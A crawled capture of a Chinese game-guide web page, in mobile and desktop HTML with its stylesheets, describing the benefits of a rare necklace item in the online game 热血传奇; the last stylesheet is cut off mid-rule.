

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.weijuda.com/youxizhinan/20220818/182.html
body_size: 3590
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width">
		<meta name="applicable-device" content="mobile">
		<title>热血传奇婴裂天链的存在价值_聚达新服网</title>
		<meta name="keywords" content="九色元,婴裂,天链" />
		<meta name="description" content="热血传奇是一款备受玩家喜爱的多人在线角色扮演游戏，而婴裂天链是在这个游戏中具有重要存在价值的一种装备。婴裂天链是一条稀有的项链，拥有独特的属性和效果，为玩家提供强大的战斗力和生存能力。本文将详细介绍婴裂天链的存在价值。婴裂天链的存在可以提供" />
		     <script src="http://www.weijuda.com/templets/default/js/jquery.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/ddbbzz.js"></script>
		     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/uikit.min.css" />
		<link rel="stylesheet" type="text/css" href="http://www.weijuda.com/templets/default/css/style_m.css" />
		<link href="http://www.weijuda.com/images/20230804/kf_m.css" rel="stylesheet" />
		<script src="http://www.weijuda.com/templets/default/js/uikit.min.js" type="text/javascript" charset="utf-8"></script>
<script src="http://www.weijuda.com/templets/default/js/publicmodule.js"></script>
	</head>

	<body>
			<header>
			<!-- LOGO -->
			<div class="uk-text-center logo_box"><img src="http://www.weijuda.com/templets/default/images/logo.png" alt="" class="uk-width-1-4 uk-margin-small-left"></div>
			<!-- 导航 -->
			<div class="nav">
				<a class="active" href="http://m.weijuda.com">网站首页</a>
				
				<a href='http://m.weijuda.com/youxizhinan/' >游戏指南</a>
				
				<a href='http://m.weijuda.com/gongluemiji/' >攻略秘籍</a>
				
				<a href='http://m.weijuda.com/zhuanquluntan/' >专区论坛</a>
				
				<a href='http://m.weijuda.com/wanjiaxinde/' >玩家心得</a>
				
				<a href='http://m.weijuda.com/wexfb/' >传奇新服表</a>
				
				<a href='http://m.weijuda.com/wesyxfb/' >传奇手游新服表</a>
				
				<a href='http://m.weijuda.com/wecsxfb/' >传世新服表</a>
				
				<a href='http://m.weijuda.com/weccsxfb/' >传奇世界新服表</a>
				
			</div>
		</header>
		<!-- 当前位置 -->
		<section class="uk-flex uk-flex-middle uk-padding-small" style="background-color: rgba(255,255,255,.9);">
			<a href='http://m.weijuda.com/'>主页</a> > <a href='http://m.weijuda.com/youxizhinan/'>游戏指南</a> > 
		</section>

		<!-- 文章 -->
		<section class="uk-padding-small">
			<!-- 文章 -->
			<article class="uk-article">
				<div class="article_header uk-padding-small uk-padding-remove-bottom">
					<h1 class="uk-article-title uk-text-center">热血传奇婴裂天链的存在价值</h1>
					<p class="uk-article-meta uk-text-center uk-margin-remove-bottom">
						<span class="uk-margin-right">时间：2022-08-18 08:53</span>
						<span class="uk-margin-right">来源：聚达新服网</span>
					</p>
				</div>

				<hr>

				<div class="article_content">
					<p>热血传奇是一款备受玩家喜爱的多人在线角色扮演游戏，而婴裂天链是在这个游戏中具有重要存在价值的一种装备。婴裂天链是一条稀有的项链，拥有独特的属性和效果，为玩家提供强大的战斗力和生存能力。本文将详细介绍婴裂天链的存在价值。</p>
<p>婴裂天链的存在可以提供玩家强大的战斗力。婴裂天链拥有独特的增益属性，例如增加玩家的攻击力、防御力等，使玩家在战斗中能够更加出色地发挥自己的职业特长。对于战士职业的玩家来说，婴裂天链可以增加他们的攻击力，并提升生存能力，使他们在战斗中更加具有威慑力。对于法师职业的玩家来说，婴裂天链可以提高他们的法术攻击和法术防御，使他们在战斗中拥有更高的爆发伤害和生存能力。对于道士职业的玩家来说，婴裂天链可以增加他们的治疗效果和生命值，使他们在团队中扮演更重要的角色。在团队作战中，婴裂天链的存在可以提高整个团队的实力，增加成功的几率。</p>
<p>婴裂天链的存在使得玩家更容易达到游戏中的目标。在热血传奇中，玩家需要完成各种任务和挑战，获得更高的等级和更好的装备。而婴裂天链就是其中一种高级装备，可以作为玩家提升自己实力和装备品质的重要途径。当玩家拥有了婴裂天链，他们的实力会得到显著提升，因此能够更轻松地完成一些困难的任务和挑战。玩家还可以利用婴裂天链去参加一些高级游戏活动和副本，获得更多的游戏奖励和经验值，进一步提升自己的实力和等级。</p>
<p>婴裂天链的存在使得游戏的经济系统更加繁荣。在热血传奇中，玩家可以通过击败敌人、完成任务、交易物品等方式获得游戏中的虚拟货币。而婴裂天链作为一种珍贵的装备，具有很高的市场价值。许多玩家会通过购买和出售婴裂天链来获得更多的游戏货币，进一步提升自己的实力和装备。这也刺激了游戏中的经济交易，使得整个游戏的经济系统更加繁荣。婴裂天链的存在也吸引了更多的玩家参与游戏，增加了游戏的人气和活跃度。</p>
<p>婴裂天链的存在为玩家带来更好的游戏体验。作为一款多人在线的角色扮演游戏，热血传奇追求的是玩家相互交流、合作和竞争。而婴裂天链的存在可以使得玩家在这个过程中有更多的乐趣和挑战。玩家可以通过跟其他玩家交易或者合作来获得婴裂天链，体验到游戏中的社交和团队合作的乐趣。婴裂天链也可以成为玩家们竞争和展示自己实力的重要方式，激发他们的探索和挑战欲望。</p>
<p>婴裂天链作为热血传奇中的一种重要装备，具有很高的存在价值。它不仅为玩家提供了强大的战斗力和生存能力，使得玩家更容易达到游戏中的目标，还促进了游戏经济的繁荣和玩家间的交流合作，为玩家带来更好的游戏体验。婴裂天链的存在对于热血传奇的玩家来说具有重要的意义。</p>

				</div>
			</article>
		</section>

		<!-- 精选文章 -->
		<section class="uk-padding-small">
			<div class="title_box uk-margin-small-top">
				<span class="title">往期精选</span>
			</div>
			<ul class="uk-list uk-list-divider">
				<li>
					<a href="http://m.weijuda.com/youxizhinan/20231118/1081.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">原始传奇技能书页怎么合成</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">11-18</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20220309/81.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">传奇中怪物体系介绍</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">03-09</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20231121/1118.html" class="uk-link-heading">
						<div class="uk-text-small twoRow uk-text-bold">传奇世界在哪打技能书</div>
						<div class="uk-text-muted uk-text-small uk-margin-small-top uk-flex uk-flex-middle">
							<span class="uk-margin-right">11-21</span>
							<span>小点（原创）</span>
						</div>
					</a>
				</li>

			</ul>
		</section>

		<div class="cut_line"></div>

		<section class="uk-padding-small">
			<div class="title_box">
				<span class="title">精品游戏</span>
			</div>

			<!--  -->
			<div class="uk-margin-small-top">
				<a href="http://m.weijuda.com/youxizhinan/20260115/8751.html"><img src="https://img.22kf.com/uploads/image/2021/11/24/16377445197511.png" alt="" style="width: 100%;"></a>

			</div>

			<ul class="uk-list">
				<li>
					<a href="http://m.weijuda.com/youxizhinan/20260115/8751.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇百区千年树妖爆什么</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20260115/8742.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇霸业法师靠攻击力还是暴击力</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20260112/8707.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇世界黑暗轮回怎么走图解</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20260108/8668.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇商店造什么最赚钱</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20260106/8643.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">热血传奇道士四级毒和三级毒的区别</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20260101/8585.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇世界魔域八层怎么去第二层</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20251230/8561.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">传奇法师技能介绍与技能搭配详解</div>
					</a>
				</li>
<li>
					<a href="http://m.weijuda.com/youxizhinan/20251219/8445.html" target="_blank" class="uk-flex uk-flex-middle uk-link-heading">
						<div class="point uk-width-auto uk-margin-small-right"></div>
						<div class="uk-width-expand uk-text-truncate">热血传奇魔域树魔怎么打</div>
					</a>
				</li>

			</ul>
		</section>

	        <!-- 底部 -->
        <footer class="footer">
          <p>Copyright  2015-2026 weijuda.com All Rights Reserved. 聚达新服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018509号-8</a> </p>
        </footer>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.weijuda.com/templets/default/js/bdtj999.js"></script>
	     <script src="http://www.weijuda.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.weijuda.com/youxizhinan/20220818/182.html
body_size: 3545
content:
<!DOCTYPE html>
<html lang="zh-CN">

	<head>
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
          <meta name="applicable-device" content="pc">
      <title>热血传奇婴裂天链的存在价值_聚达新服网</title>
      <meta name="keywords" content="九色元,婴裂,天链"/>
      <meta name="description" content="热血传奇是一款备受玩家喜爱的多人在线角色扮演游戏，而婴裂天链是在这个游戏中具有重要存在价值的一种装备。婴裂天链是一条稀有的项链，拥有独特的属性和效果，为玩家提供强大的战斗力和生存能力。本文将详细介绍婴裂天链的存在价值。婴裂天链的存在可以提供"/>
		     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/common.css" />
     <link rel="stylesheet" href="http://www.weijuda.com/templets/default/css/public.css" />
<link rel="shortcut icon" href="http://www.weijuda.com/templets/default/images/favicon.ico"/>
<link href="/images/20230804/kf.css" rel="stylesheet" />
     <script src="http://www.weijuda.com/templets/default/js/jquery.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/publicmodule.js"></script>
	</head>

	<body>
<center><script language=javascript src="/ffbbzz_g.js"></script></center>
        
<div class="header">
    <div class="container flex" style="align-items: center;">
        <div class="logo"><a href="/" target="_blank"><img src="http://www.weijuda.com/templets/default/images/logo.png" alt=""></a></div>
    </div>
    <div class="nav">
        <div class="container flex" style="align-items: center;">
            <ul class="flex">
                <li class="active">
                    <a href="http://www.weijuda.com/" target="_blank">主页</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/youxizhinan/"  target="_blank" >游戏指南</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/gongluemiji/"  target="_blank" >攻略秘籍</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/zhuanquluntan/"  target="_blank" >专区论坛</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wanjiaxinde/"  target="_blank" >玩家心得</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wexfb/"  target="_blank" >传奇新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wesyxfb/"  target="_blank" >传奇手游新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/wecsxfb/"  target="_blank" >传世新服表</a>
                </li>
                
                <li>
                    <a href="http://www.weijuda.com/weccsxfb/"  target="_blank" >传奇世界新服表</a>
                </li>
                
            </ul>
            <div class="search-box">
                <form action="" class="flex">
                    <input type="text" placeholder="热门搜索：传奇手游">
                    <button></button>
                </form>
            </div>
        </div>
    </div>
</div>
        <div class="content">
            <div class="container flex">
                <div class="left">
                    <div class="bread-nav flex">
                        <ul class="breadCrumbs">
                            <li>当前位置：</li>
                            <li>
                                <a href='http://www.weijuda.com/'>主页</a> > <a href='http://www.weijuda.com/youxizhinan/'>游戏指南</a> > 
                            </li>
                        </ul>
                    </div>
                    <div class="detail">
                        <div class="art-head">
                            <h1>热血传奇婴裂天链的存在价值</h1>
                            <p class="flex"><span>时间：2022-08-18 08:53</span><span>来源：聚达新服网</span></p>
                        </div>
                        <div class="art-cont">
                            <p>热血传奇是一款备受玩家喜爱的多人在线角色扮演游戏，而婴裂天链是在这个游戏中具有重要存在价值的一种装备。婴裂天链是一条稀有的项链，拥有独特的属性和效果，为玩家提供强大的战斗力和生存能力。本文将详细介绍婴裂天链的存在价值。</p>
<p>婴裂天链的存在可以提供玩家强大的战斗力。婴裂天链拥有独特的增益属性，例如增加玩家的攻击力、防御力等，使玩家在战斗中能够更加出色地发挥自己的职业特长。对于战士职业的玩家来说，婴裂天链可以增加他们的攻击力，并提升生存能力，使他们在战斗中更加具有威慑力。对于法师职业的玩家来说，婴裂天链可以提高他们的法术攻击和法术防御，使他们在战斗中拥有更高的爆发伤害和生存能力。对于道士职业的玩家来说，婴裂天链可以增加他们的治疗效果和生命值，使他们在团队中扮演更重要的角色。在团队作战中，婴裂天链的存在可以提高整个团队的实力，增加成功的几率。</p>
<p>婴裂天链的存在使得玩家更容易达到游戏中的目标。在热血传奇中，玩家需要完成各种任务和挑战，获得更高的等级和更好的装备。而婴裂天链就是其中一种高级装备，可以作为玩家提升自己实力和装备品质的重要途径。当玩家拥有了婴裂天链，他们的实力会得到显著提升，因此能够更轻松地完成一些困难的任务和挑战。玩家还可以利用婴裂天链去参加一些高级游戏活动和副本，获得更多的游戏奖励和经验值，进一步提升自己的实力和等级。</p>
<p>婴裂天链的存在使得游戏的经济系统更加繁荣。在热血传奇中，玩家可以通过击败敌人、完成任务、交易物品等方式获得游戏中的虚拟货币。而婴裂天链作为一种珍贵的装备，具有很高的市场价值。许多玩家会通过购买和出售婴裂天链来获得更多的游戏货币，进一步提升自己的实力和装备。这也刺激了游戏中的经济交易，使得整个游戏的经济系统更加繁荣。婴裂天链的存在也吸引了更多的玩家参与游戏，增加了游戏的人气和活跃度。</p>
<p>婴裂天链的存在为玩家带来更好的游戏体验。作为一款多人在线的角色扮演游戏，热血传奇追求的是玩家相互交流、合作和竞争。而婴裂天链的存在可以使得玩家在这个过程中有更多的乐趣和挑战。玩家可以通过跟其他玩家交易或者合作来获得婴裂天链，体验到游戏中的社交和团队合作的乐趣。婴裂天链也可以成为玩家们竞争和展示自己实力的重要方式，激发他们的探索和挑战欲望。</p>
<p>婴裂天链作为热血传奇中的一种重要装备，具有很高的存在价值。它不仅为玩家提供了强大的战斗力和生存能力，使得玩家更容易达到游戏中的目标，还促进了游戏经济的繁荣和玩家间的交流合作，为玩家带来更好的游戏体验。婴裂天链的存在对于热血传奇的玩家来说具有重要的意义。</p>

                        </div>
                        <div class="pages">
                            <ul>
                                <li class="flex">
                                    上一篇：<a href='http://www.weijuda.com/youxizhinan/20220815/180.html'>传奇道士怎么获得顶级装备</a> 
                                </li>
                                <li class="flex">
                                    下一篇：<a href='http://www.weijuda.com/youxizhinan/20220827/188.html'>传奇行会战能带来怎样的体验</a> 
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="right">
                    <div class="public-title flex" style="margin-top: 34px;">
                        <strong>热门攻略</strong>
                    </div>
                    <div class="news1">
                        <ul>
                            <li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20200923/1.html" class="t" target="_blank">热血传奇关于试炼之地副本，道士职业应该这样做才能通</a>
                                <span>06-09</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20230627/244.html" class="t" target="_blank">原始传奇流星火雨怎么合成</a>
                                <span>06-27</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20230715/337.html" class="t" target="_blank">复古传奇随机传送卷哪里买</a>
                                <span>07-15</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20231027/923.html" class="t" target="_blank">奔雷无双传奇攻略图文</a>
                                <span>10-27</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20240203/1745.html" class="t" target="_blank">白日门强身术怎么用</a>
                                <span>02-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20240224/1920.html" class="t" target="_blank">复古传奇魔龙之血作用</a>
                                <span>02-24</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20240321/2089.html" class="t" target="_blank">传奇不归路怎么走</a>
                                <span>03-21</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20240403/2194.html" class="t" target="_blank">传奇怀旧版勋章系统攻略</a>
                                <span>04-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20240503/2400.html" class="t" target="_blank">传奇白日门书页在哪里兑换</a>
                                <span>05-03</span>
                            </li>
<li class="flex">
                                <a href="http://www.weijuda.com/youxizhinan/20260106/8643.html" class="t" target="_blank">热血传奇道士四级毒和三级毒的区别</a>
                                <span>01-06</span>
                            </li>
 
                        </ul>
                    </div>
                </div>  
            </div>
        </div>
<div class="footer">
    <div class="container">
     	<p>Copyright  2015-2026 weijuda.com All Rights Reserved. 聚达新服网 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">鄂ICP备2023018509号-8</a> </p>
    </div>
</div>
<script src="/bdts123.js"></script>
<script src="/red.js"></script>
<script src="http://www.weijuda.com/templets/default/js/bdtj999.js"></script>
     <script src="http://www.weijuda.com/templets/default/js/footer.js"></script>
     </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.weijuda.com/templets/default/css/style_m.css
body_size: 1952
content:
@charset "UTF-8";
/* 
 /////////////// 公共 ////////////////
*/
html, body {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}

.uk-container {
  min-width: 1200px;
}

.bg-theme-color {
  background-color: #718249;
}

.theme-color {
  color: #718249;
}

.theme-color-two {
  color: #7E2121;
}

.color-fff {
  color: #fff !important;
}

.color-333 {
  color: #333 !important;
}

.color-90080E {
  color: #90080E !important;
}

.fs-14 {
  font-size: 14px;
}

.fs-16 {
  font-size: 16px;
}

.fs-18 {
  font-size: 18px;
}

.fs-20 {
  font-size: 20px;
}

.fs-24 {
  font-size: 24px;
}

a {
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0) !important;
}

a:hover {
  color: #718249 !important;
}

.twoRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
}

.threeRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
}

.fourRow {
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  line-clamp: 4;
  -webkit-box-orient: vertical;
}

a {
  color: #333 !important;
}

a:hover {
  color: #718249 !important;
}

.logo_box {
  padding: 5px 0;
}

.uk-dotnav a {
  width: 30px;
  height: 5px;
  background-color: #eee !important;
  border-radius: 0;
}

.uk-dotnav .uk-active a {
  background-color: #718249 !important;
}

.title_box {
  border-bottom: 2px solid #EEEEEE;
}

.title_box .title {
  padding-bottom: 10px;
  color: #7E2121;
  font-size: 13px;
  margin-right: 19px;
  position: relative;
  bottom: 2px;
}

.title_box .title:first-child {
  background: url(../images/bg3.png) no-repeat;
  background-size: 100%;
  background-position: 0 100%;
}

.item_box {
  display: block;
  margin-bottom: 10px;
}

.item_box > div {
  border: 1px solid #BFBFBF;
  border-radius: 4px;
}

.item_box > div:hover {
  background-color: rgba(124, 171, 142, 0.5);
  border: 1px solid transparent;
}

.item_box > div:hover .item_content {
  color: #343434 !important;
}

.triangle {
  width: 0;
  height: 0;
  border: 8px solid;
  border-color: transparent transparent transparent #718249;
}

.index_tab a {
  color: #8C2025 !important;
  font-size: 14px;
  padding: 5px 0;
}

.index_tab .uk-active a {
  color: #718249 !important;
  border-color: #718249 !important;
  border-width: 2px !important;
  font-weight: bold;
}

.cut_line {
  width: 100vw;
  height: 8px;
  background-color: #f0f0f0;
}

.new {
  background-color: rgba(56, 69, 168, 0.231);
  padding: 0 8px;
  border-radius: 8px;
  font-size: 12px;
  margin-right: 10px;
  color: #718249;
}

.strategy {
  color: #718249;
  font-weight: normal;
  margin-right: 5px;
  position: relative;
  top: -1px;
}

.strategy_list {
  padding: 0 5px;
  color: #fff;
  font-size: 12px;
  border-radius: 12px;
  background-color: #383E56;
}

.strategy_list + a:hover {
  font-weight: bold;
}

.number {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  color: #718249;
  font-size: 12px;
  margin-right: 10px;
}

.title_list {
  margin-top: 20px;
}

.title_main .title_list:nth-child(1) .number {
  background-color: #718249;
  border-radius: 0 12px 0 0;
  color: #fff;
}

.title_main .title_list:nth-child(2) .number {
  background-color: #718249;
  color: #fff;
  border-radius: 0 12px 0 0;
  opacity: .6;
}

.title_main .title_list:nth-child(3) .number {
  background-color: #718249;
  color: #fff;
  border-radius: 0 12px 0 0;
  opacity: .3;
}

.point {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #C0C0C0;
}

.point-theme {
  display: inline-block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #718249;
}

.list {
  position: relative;
}

.list a:hover .point {
  background-color: #718249;
}

.list::before {
  content: '';
  width: 1px;
  height: 90%;
  border-left: 1px solid #EEEEEE;
  position: absolute;
  left: 4px;
  top: 6%;
}

/* 
 /////////////// 导航 ////////////////
*/
.nav {
  overflow-x: auto;
  align-items: center;
  white-space: nowrap;
  border-bottom: 1px solid #718249;
  -webkit-overflow-scrolling: touch;
}

.nav a {
  display: inline-block;
  padding: 10px 15px;
  color: #718249 !important;
  font-size: 14px;
}

.nav .active {
  font-weight: bold;
  color: #fff !important;
  background-color: #718249;
}

.nav::-webkit-scrollbar {
  display: none;
}

/* 
 /////////////// 当前位置 ////////////////
*/
.location_icon {
  width: 14px;
  height: 16px;
  margin-right: 10px;
}

.uk-breadcrumb > :nth-child(n+2):not(.uk-first-column)::before {
  margin: 0 5px;
}

/* 
 /////////////// 分页 ////////////////
*/
.uk-pagination a {
  border: 1px solid #718249;
  padding: 0 10px;
}

.uk-pagination .uk-active a {
  background-color: #718249;
  color: #fff !important;
}

.article_content img {
  display: block;
  width: 80%;
  margin: 10px auto;
}

.history_article {
  padding: 10px 30px;
  border-bottom: 5px solid #718249;
  font-size: 1.2rem;
}

.uk-article-title {
  font-size: 1.2rem;
  font-weight: bold;
}

/* 
 /////////////// 底部 ////////////////
*/
.footer {
  background-color: #EEEEEE;
  padding: 20px 15px;
  color: #565656;
  font-size: 12px;
  text-align: center;
}

.footer div {
  margin-bottom: 10px;
}

.clock_icon {
  width: 14px;
  height: 14px;
  margin-right: 5px;
}

.dotted_line {
  border-top: 1px dotted #D3D3D3;
  margin: 10px 0;
}

.list_items li:first-child {
  padding-bottom: 10px;
  border-bottom: 1px solid #e5e5e5;
}

.list_items li .item_num {
  display: inline-block;
  font-weight: bold;
  width: 18px;
  height: 24px;
  text-align: center;
  color: #718249;
}

.check_detail {
  display: inline-block;
  width: 60px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  color: #718249;
  margin-top: 6px !important;
  border: 1px solid #7E2121;
}

.check_detail:hover {
  background-color: #718249;
  color: #7E2121;
}

.news {
  display: inline-block;
  width: 38px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  background-color: #718249;
  text-align: center;
}

.number {
  width: 19px;
  height: 20px;
  line-height: 20px;
  font-size: 12px;
  text-align: center;
  color: #fff;
  background: url(../images/bg4.png) no-repeat;
  background-size: 100% 100%;
  margin: 5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.weijuda.com/templets/default/css/public.css
body_size: 2425
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

img {
  display: block;
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header {
  border-bottom: 2px solid #EC6941;
}

.header .logo {
  padding: 80px 0 20px;
}

.header .logo a {
  display: block;
}

.header .logo a img {
  width: 159px;
  height: 40px;
}

.header .nav ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.header .nav ul .active a {
  color: #fff;
  background: #EC6941;
}

.header .nav ul li {
  margin-right: 6px;
}

.header .nav ul li a {
  font-size: 18px;
  color: #000;
  display: block;
  padding: 21px 7px;
}

.header .nav ul li a:hover {
  color: #fff;
  background: #EC6941;
}

.header .nav .search-box {
  width: 240px;
  height: 36px;
  border: 1px solid #EC6941;
}

.header .nav .search-box form {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header .nav .search-box form input {
  width: 160px;
  outline: none;
  border: none;
  background: none;
  font-size: 14px;
  color: #333;
  text-indent: 13px;
}

.header .nav .search-box form input::-webkit-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input:-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::-ms-input-placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form input::placeholder {
  font-size: 14px;
  color: #888;
}

.header .nav .search-box form button {
  outline: none;
  border: none;
  width: 40px;
  height: 36px;
  background: url(../images/search.png) no-repeat center center #EC6941;
}

.public-title {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  border-top: 2px solid #EEEEEE;
}

.public-title strong {
  font-size: 18px;
  color: #EC6941;
  font-weight: bold;
  position: relative;
  padding: 13px 15px 0 12px;
}

.public-title strong::before {
  content: "";
  position: absolute;
  left: 0;
  top: -2px;
  width: 100%;
  height: 6px;
  background: url(../images/icon1.png) no-repeat #fff;
}

.public-title a {
  font-size: 14px;
  color: #666;
}

.public-title a:hover {
  color: #EC6941;
}

.news1 ul li {
  margin-top: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.news1 ul li a {
  font-size: 16px;
  color: #333;
  width: 74%;
  padding-left: 24px;
  position: relative;
}

.news1 ul li a:hover {
  color: #EC6941;
}

.news1 ul li a::before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 6px;
  height: 6px;
  background: #EC6941;
  border-radius: 50%;
}

.news1 ul li span {
  font-size: 14px;
  color: #888;
}

.main .row .left {
  width: 420px;
}

.main .row .right {
  width: 728px;
}

.main .row-1 {
  margin-top: 36px;
}

.main .row-1 .left .top-news .main-img {
  width: 100%;
  height: 200px;
  position: relative;
}

.main .row-1 .left .top-news .main-img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 10px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .top-news .main-img .info > div {
  width: 90%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .top-news .main-img .info > div .title {
  font-size: 16px;
  color: #fff;
}

.main .row-1 .left .top-news ul {
  margin-top: 23px;
}

.main .row-1 .left .top-news ul li {
  width: 190px;
}

.main .row-1 .left .top-news ul li .img {
  width: 180px;
  height: 110px;
  position: relative;
}

.main .row-1 .left .top-news ul li .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 11px 0;
  background: rgba(0, 0, 0, 0.5);
